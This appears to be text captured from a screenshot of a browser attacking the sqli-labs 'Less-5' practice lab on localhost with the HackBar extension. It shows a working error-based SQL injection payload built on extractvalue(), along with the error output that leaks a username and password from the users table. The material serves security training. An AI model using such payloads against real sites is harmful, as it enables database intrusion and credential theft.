 Welcome Dhakkan
SELECT * FROM users WHERE id='-1' and extractvalue(1,concat('~ ',(select concat_ws(';', id,username,password)from security.users limit 0,1)))-- ' LIMIT 0,1
XPATH syntax error: '~ 1;Dumb;Dumb'
SQLI DUMB SERIES-5
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://127.0.0.1/bachang/sqli-labs/Less-5/?id=-1' and extractvalue(1,concat('~ ',(select concat_ws(';', id,username,password)from
security.users limit 0,1)))--+
Split URL